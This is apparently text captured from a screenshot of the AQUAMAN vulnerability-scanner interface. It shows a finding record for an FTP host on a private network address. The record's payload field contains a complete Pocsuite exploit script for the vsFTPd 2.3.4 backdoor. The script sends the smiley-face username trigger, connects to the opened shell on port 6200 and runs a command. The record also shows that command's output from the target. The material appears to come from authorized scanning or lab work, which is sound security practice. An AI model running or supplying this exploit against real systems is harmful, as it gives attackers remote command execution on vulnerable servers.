 AQUAMAN
资产管理
资产列表
新建任务
批量探测
POC检测
漏洞列表
任务列表
POC插件
Web漏洞
站点列表
任务管理
认证检测
检出列表
检测任务
系统设置
22
80
6200
ftp://172.31.50.177:21
协议 tcp
漏洞详情
{
"affects_url": "172.31.50.177:21",
"attack_result": "{'VerifyInfo': {'URL': u'172.31.50.177:21\\u5b58\\u5728\\u540e\\u95e8\\u6f0f\\u6d1e', 'Prompt': '331 Please specify the password.', 'Command': 'uptime', 'Banner': '220 (vsFTPd 2.3.4)\\r
\\n', 'CommandResult': '08:00:11 up 1 day, 18:54,  load average: 0.34, 0.12, 0.12'}}",
"description": "This module exploits a malicious backdoor that was added to the VSFTPD download archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st
2011 according to the most recent information available. This backdoor was removed on July 3rd 2011.",
"exploit": "/home/aquaman/aquaman/modules/poc_vul/pocsuite_plugin/vsftpd_110630_234_backdoor_RCE.py",
"impact": "",
"method": "Pocsuite",
"payload": "# coding=utf-8\nimport sys\nreload(sys)\nsys.setdefaultencoding('utf8')\nimport socket\nfrom pocsuite.api.poc import register\nfrom pocsuite.api.poc import Output, POCBase\ntarget = '172.31.50.17
7'\nport = 21\n\n\nclass TestPOC(POCBase):\n    vulID = '00234'\n    version = '1'\n    author = 'Antiy'\n    vulDate = '2011-06-30'\n    createDate = '2022-10-28'\n    updateDate = '2022-10-28'\n    reference
s = ['OSVDB (73573)', 'http://pastebin.com/AetT9sS5', 'http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html']\n    name = 'vsFTPd 2.3.4 BackDoor'\n    appPowerLink = ''\n    app
Name = 'vsFTPd'\n    appVersion = '2.3.4'\n    vulType = 'RCE'\n    desc = 'This module exploits a malicious backdoor that was added to the VSFTPD download archive. This backdoor was introduced into the vsftpd
-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011 according to the most recent information available. This backdoor was removed on July 3rd 2011.'\n    samples = ['']\n    defaultPorts = [21]\n
defaultService = ['vsftpd 2.3.4', 'vsftpd', 'ftp']\n\n    def _attack(self):\n        return self._verify()\n\n    def _verify(self):\n        result = {}\n        try:\n            target_ip = self.target.sp
lit(':')[0].strip('/')\n            if len(self.target.split(':')) > 1:\n                target_port = int(self.target.split(':')[1].strip('/'))\n            else:\n                target_port = 21\n\n
data = self.hack(target_ip, target_port)\n            if data:\n                result['VerifyInfo'] = data\n                result['VerifyInfo']['URL'] = '%s:%i存在后门漏洞' % (target_ip, target_port)\n
except Exception as e:\n            print e\n            result = {}\n\n        return self.parse_output(result)\n\n    def hack(self, target, port):\n        result = {}\n        # active vuln\n
exploit_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n        try:\n            exploit_socket.connect((target, int(port)))\n        except Exception:\n            print \"Can not attack target
\"\n            return False\n\n        result['Banner'] = exploit_socket.recv(1024)\n        if \"vsFTPd 2.3.4\" in result['Banner']:\n            exploit_socket.send(\"USER hello:)\\n\")\n            result
['Prompt'] = exploit_socket.recv(1024).strip()\n            exploit_socket.send(\"PASS HELLO\\n\")\n            exploit_socket.close()\n        else:\n            print \"[!]FTP service is not vsFTPd 2.3.4\"\n
return False\n\n        # shell\n        shell_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n        try:\n            shell_socket.connect((target, 6200))\n            shell_socket.s
ettimeout(3)\n            shell_socket.send('uptime' + '\\n')\n            result['Command'] = 'uptime'\n            result['CommandResult'] = shell_socket.recv(1024).strip()\n        except Exception as e:\n
print \"[!]Can not connect Shell, info: %s\" % e\n            return False\n        print \"[+]The connection shell is complete\"\n        return result\n\n    def parse_output(self, result):\n
output = Output(self)\n        if result:\n            output.success(result)\n        else:\n            output.fail('失败')\n        return output\n\n\nregister(TestPOC)\n",
"severity": 3,
"tags": "RCE",
"vt_name": "vsFTPd 2.3.4 BackDoor"
}
操作
w 30 - 详情
30 -t 详情
30 -t 详情
w 30 详情
详情